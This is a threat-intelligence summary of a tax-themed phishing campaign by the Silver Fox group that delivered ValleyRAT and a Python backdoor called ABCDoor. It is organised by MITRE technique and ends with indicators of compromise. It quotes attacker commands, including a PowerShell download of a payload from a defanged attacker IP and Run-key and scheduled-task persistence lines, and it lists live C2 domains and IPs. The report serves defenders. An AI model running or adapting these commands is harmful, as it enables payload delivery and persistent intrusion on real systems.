From December 2025 through early 2026 the Silver Fox threat group ran tax-themed phishing campaigns against organizations in India, Russia and other countries, using modified RustSL loaders to deliver the ValleyRAT backdoor and a newly documented Python backdoor named ABCDoor. The actors employed PDF download links, SendGrid-distributed attachments, geofencing checks, multi-stage payload delivery, and a Phantom Persistence technique to evade detection and maintain persistence. #SilverFox #ABCDoor
Keypoints

- Campaigns impersonated tax authorities (India, Russia, Japan) via emails and PDFs that either embedded malicious code or linked to attacker-controlled downloads, resulting in over 1,600 malicious emails recorded in one wave.
- Attackers used a customized RustSL loader (Silver Fox RustSL) that unpacks an encrypted payload (shellcode) which then downloads and launches the ValleyRAT (Winos 4.0) backdoor.
- Silver Fox modified RustSL by adding steganography.rs (custom XOR-based unpacking) and guard.rs (environment checks and country geofencing), and abused multiple delivery methods (embedded payloads, hosted PNGs, same-archive payloads).
- ValleyRAT modules delivered a new plugin pair (保86.dll / 保86.dll_bin) that downloaded a large archive containing a Python environment and a novel Python backdoor dubbed ABCDoor; ABCDoor has been present since at least late 2024.
- ABCDoor is a Cython-compiled Python backdoor (appclient) that uses HTTPS/Socket.IO C2, implements persistence via HKCU Run key and a scheduled task, supports screen broadcasting via ffmpeg (DDA), and includes update/self-delete capabilities.
- Silver Fox used multiple distribution stagers (C++, Go, JavaScript loaders in SFX archives), diverse hosting infrastructure (TinyURL redirects, many abc.* domains, dedicated C2 IPs), and persistence/evasion techniques including Phantom Persistence to survive reboots.
MITRE Techniques
- [T1566 ] Phishing – Use of tax-themed emails and PDFs to induce users to download or open malicious archives (‘phishing emails were styled as official notices regarding tax audits’).
- [T1566.001 ] Spearphishing Attachment – Direct embedding of malicious executables within email attachments (e.g., ITD.-.rar containing Click File.exe) (‘the malicious code was embedded directly within the files attached to the email’).
- [T1566.002 ] Spearphishing Link – PDFs with clickable download links that lead to attacker-controlled sites (e.g., abc.haijing88[.]com/uploads/фнс/фнс.zip) to bypass gateways (‘The PDF contained two clickable links to download an archive, both leading to a malicious website’).
- [T1105 ] Ingress Tool Transfer – Downloading additional payloads and archives from attacker servers using InternetReadFile, URLDownloadToFile, PowerShell, and curl (examples: hxxp://154.82.81[.]205/YD20251001143052.zip) (‘The module implements the following download methods: Using the InternetReadFile function… Using the URLDownloadToFile function… Using PowerShell… Using curl’).
- [T1547 ] Boot or Logon Autostart Execution (Phantom Persistence) – Abuse of RegisterApplicationRestart and shutdown-hijack logic to achieve persistence across reboots (‘Phantom Persistence Module (Hijack Mode)’ and ‘[*] Calling RegisterApplicationRestart… [+] RegisterApplicationRestart succeeded.’).
- [T1547.001 ] Registry Run Keys / Startup Folder – Establishing persistence via HKCU Run key to auto-start the Python module (‘reg add “HKCUSoftwareMicrosoftWindowsCurrentVersionRun” /v “AppClient” … “”” -m appclient”‘).
- [T1053.005 ] Scheduled Task/Job – Creating a scheduled task named “AppClient” that runs every minute to ensure execution (‘schtasks /create /sc minute /mo 1 /tn “AppClient” /tr ” -m appclient” /f’).
- [T1059.001 ] Command and Scripting Interpreter: PowerShell – Use of PowerShell for downloading and executing payloads and for update execution (‘powershell.exe -Command “& {[System.Net.ServicePointManager]::SecurityProtocol = … Invoke-WebRequest -Uri ‘hxxp://154.82.81[.]205/YD20251001143052.zip’ -OutFile … }”‘).
- [T1059.006 ] Command and Scripting Interpreter: Python – Execution of the backdoor under pythonw.exe (-m appclient) and delivery of a Python environment bundled in the archive (‘start “” /B “%DES_DIR%pythonpythonw.exe” -m appclient’).
- [T1071.001 ] Application Layer Protocol: Web Protocols – Backdoor C2 communication over HTTPS / Socket.IO for command and control (‘the backdoor establishes persistence… built on the asyncio and Socket.IO Python libraries. It communicates with its C2 via HTTPS’).
- [T1027 ] Obfuscated Files or Information – Use of encryption, string obfuscation, junk instruction insertion and multiple payload encryption/encoding options in RustSL to impede analysis (‘Eight payload encryption methods… encrypts all strings by default and inserts junk instructions’).
- [T1113 ] Screen Capture – Use of bundled ffmpeg.exe and DDA-based capture functions to record and stream one or multiple monitors (‘the backdoor uses ffmpeg.exe … for screen capturing’ and ‘recent iterations have introduced support for streaming up to four monitors simultaneously using the Desktop Duplication API (DDA)’).
Indicators of Compromise
- [Domain ] distribution and C2 infrastructure – abc.haijing88[.]com (phishing PDF and download host), abc.fetish-friends[.]com (ABCDoor staging), and several other abc.* domains used for staging and distribution.
- [IP Address ] C2 and distribution servers – 154.82.81[.]205 (hosting YD20251001143052.zip and other archives), 207.56.138[.]28 (ValleyRAT C2), and other C2 IPs listed for ValleyRAT and loaders.
- [File Hash ] Notable malicious binaries and archives – Silver Fox RustSL loader samples (example long loader hash sequence provided in report), ABCDoor .pyd examples (e.g., 13669B8F2BD0AF53A3FE9AC0490499E5), and many other hashes for SFX/ZIP archives and stagers.
- [File Name ] Malicious filenames and artifacts – Click File.exe (RustSL loader disguised with PDF icon), ITD.-.rar (attachment delivering loader), and YD20251001143052.zip (large ABCDoor archive hosted on 154.82.81[.]205).
Read more: https://securelist.com/silver-fox-tax-notification-campaign/119575/